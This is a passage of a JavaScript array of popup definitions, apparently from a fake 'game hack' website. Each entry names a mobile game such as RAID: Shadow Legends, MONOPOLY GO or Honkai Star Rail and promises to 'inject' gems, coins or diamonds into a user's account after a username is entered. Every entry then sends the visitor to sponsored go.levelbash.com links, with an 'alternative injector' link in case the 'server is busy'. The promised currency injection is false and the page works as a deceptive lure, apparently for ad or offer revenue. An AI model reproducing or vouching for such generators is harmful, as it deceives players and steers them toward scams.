        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/armed-heist" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Bingo Bash",
        icon: "game-icon/bingo-bash.webp",
        popupId: "popup511",
        subTitle: "Chips and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Chips and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/bingo-bash" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Hero Wars",
        icon: "game-icon/hero-wars.webp",
        popupId: "popup513",
        subTitle: "Emeralds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Emeralds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/hero-wars" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Property Brothers Home Design",
        icon: "game-icon/property-brothers-home-design.webp",
        popupId: "popup516",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/property-brothers-home-design" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "SuperStar SMTOWN",
        icon: "game-icon/superstar-smtown.webp",
        popupId: "popup517",
        subTitle: "Diamonds Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/superstar-smtown" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "RAID: Shadow Legends",
        icon: "game-icon/raid-shadow-legends.webp",
        popupId: "popup518",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/raid-shadow-legends" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Block Craft 3D",
        icon: "game-icon/block-craft-3d.webp",
        popupId: "popup520",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/block-craft-3d" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Hill Climb Racing 2",
        icon: "game-icon/hill-climb-racing-2.webp",
        popupId: "popup521",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/hill-climb-racing-2" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Bingo Pop",
        icon: "game-icon/bingo-pop.webp",
        popupId: "popup523",
        subTitle: "Coins and Cherries Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Cherries to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/bingo-pop" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Diner DASH Adventures",
        icon: "game-icon/diner-dash-adventures.webp",
        popupId: "popup524",
        subTitle: "Gems and Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/diner-dash-adventures" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Animation Throwdown",
        icon: "game-icon/animation-throwdown.webp",
        popupId: "popup525",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/animation-throwdown" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Legends of Runeterra",
        icon: "game-icon/legends-of-runeterra.webp",
        popupId: "popup526",
        subTitle: "Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/legends-of-runeterra" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Gold and Goblins",
        icon: "game-icon/gold-and-goblins.webp",
        popupId: "popup527",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/gold-and-goblins" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Mech Arena",
        icon: "game-icon/mech-arena.webp",
        popupId: "popup528",
        subTitle: "A-Coins Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding A-Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mech-arena" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Shadow of Death",
        icon: "game-icon/shadow-of-death.webp",
        popupId: "popup529",
        subTitle: "Crystals Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Crystals to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/shadow-of-death" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Family Farm Seaside",
        icon: "game-icon/family-farm-seaside.webp",
        popupId: "popup531",
        subTitle: "RC Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding RC to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/family-farm-seaside" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "FIFA 23",
        icon: "game-icon/fifa-23.webp",
        popupId: "popup532",
        subTitle: "Coins and FIFA Points Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and FIFA Points to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/fifa-23" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "Call of Dragons",
        icon: "game-icon/call-of-dragons.webp",
        popupId: "popup533",
        subTitle: "Gems Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/call-of-dragons" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "MLB 9 Innings 23",
        icon: "game-icon/mlb-9-innings-23.webp",
        popupId: "popup534",
        subTitle: "Points and Stars Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Points and Stars to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mlb-9-innings-23" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {
        name: "MONOPOLY GO",
        icon: "game-icon/monopoly-go.webp",
        popupId: "popup535",
        subTitle: "Money and Rolls Injection!",
        popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Money and Rolls to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/monopoly-go" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,
    },
    {name: "Airlines Manager Tycoon 2023",icon: "game-icon/airlines-manager-tycoon-2023.webp",popupId: "popup536",subTitle: "AM Coins and TravelCards Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding AM Coins and TravelCards to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/airlines-manager-tycoon-2023" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Honkai Star Rail",icon: "game-icon/honkai-star-rail.webp",popupId: "popup537",subTitle: "Oneiric Shards Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Oneiric Shards to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/honkai-star-rail" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Total Battle",icon: "game-icon/total-battle.webp",popupId: "popup538",subTitle: "Gold Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/total-battle" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Doomsday: Last Survivors",icon: "game-icon/doomsday-last-survivors.webp",popupId: "popup539",subTitle: "Gems Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/doomsday-last-survivors" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Crazy Fox",icon: "game-icon/crazy-fox.webp",popupId: "popup540",subTitle: "Coins and Spins Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Spins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/crazy-fox" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Gin Rummy Stars",icon: "game-icon/gin-rummy-stars.webp",popupId: "popup541",subTitle: "Coins Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/gin-rummy-stars" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Pokerrrr 2",icon: "game-icon/pokerrrr-2.webp",popupId: "popup542",subTitle: "Gold and Chips Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold and Chips to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/pokerrrr-2" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Jackpot Master",icon: "game-icon/jackpot-master.webp",popupId: "popup543",subTitle: "Coins and Gems Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins and Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/jackpot-master" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Raft Survival",icon: "game-icon/raft-survival.webp",popupId: "popup544",subTitle: "Doubloon Coins Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Doubloon Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/raft-survival" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Grow Empire: Rome",icon: "game-icon/grow-empire-rome.webp",popupId: "popup545",subTitle: "Gems Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/grow-empire-rome" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Rope Hero: Vice Town",icon: "game-icon/rope-hero-vice-town.webp",popupId: "popup546",subTitle: "Money and Gems Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Money and Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/rope-hero-vice-town" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Real Gangster Crime",icon: "game-icon/real-gangster-crime.webp",popupId: "popup547",subTitle: "Money and Gems Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Money and Gems to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/real-gangster-crime" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Retro Bowl",icon: "game-icon/retro-bowl.webp",popupId: "popup548",subTitle: "Credits Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Credits to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/retro-bowl" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Fallout Shelter",icon: "game-icon/fallout-shelter.webp",popupId: "popup549",subTitle: "Caps and Lunchboxes Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Caps and Lunchboxes to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/fallout-shelter" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Jackpot Party Casino Slots",icon: "game-icon/jackpot-party-casino-slots.webp",popupId: "popup550",subTitle: "Coins Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/jackpot-party-casino-slots" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "MARVEL SNAP",icon: "game-icon/marvel-snap.webp",popupId: "popup551",subTitle: "Gold and Credits Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold and Credits to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/marvel-snap" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "MLB Tap Sports Baseball 23",icon: "game-icon/mlb-tap-sports-baseball-23.webp",popupId: "popup552",subTitle: "Gold Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gold to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mlb-tap-sports-baseball-23" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Dream League Soccer 2023 DLS",icon: "game-icon/dream-league-soccer-2023.webp",popupId: "popup553",subTitle: "Gems and Coins Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Gems and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/dream-league-soccer-2023" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "eFootball 2023 PES",icon: "game-icon/efootball-2023.webp",popupId: "popup554",subTitle: "Coins Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/efootball-2023" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Mighty DOOM",icon: "game-icon/mighty-doom.webp",popupId: "popup555",subTitle: "Crystals and Coins Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Crystals and Coins to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mighty-doom" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "MLB Perfect Inning 23",icon: "game-icon/mlb-perfect-inning-23.webp",popupId: "popup556",subTitle: "Diamonds Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Diamonds to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/mlb-perfect-inning-23" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
{name: "Harry Potter: Magic Awakened",icon: "game-icon/harry-potter-magic-awakened.webp",popupId: "popup560",subTitle: "Jewels Injection!",popupContent: `<div class="popup"><h2>Injection Request!</h2><a class="close" href="#">&times;</a><div class="content"><p>Start adding Jewels to your account!</p><div class="section-input input-wrapper username-input-wrapper"><input type="text" name="username" class="styled-input usernameInput" placeholder="Username..."></div></div><a class="generate-button-outter" rel="sponsored" href="https://go.levelbash.com/harry-potter-magic-awakened" id="verify"><div class="generate-button-inner">Let's Go!</div></a><p>Use alternative injector link below if server is busy!</p><a class="alternate-button-outter" rel="sponsored" href="https://go.levelbash.com/alternative" id="verify"><div class="alternate-button-inner">Alternative Link</div></a></div>`,},
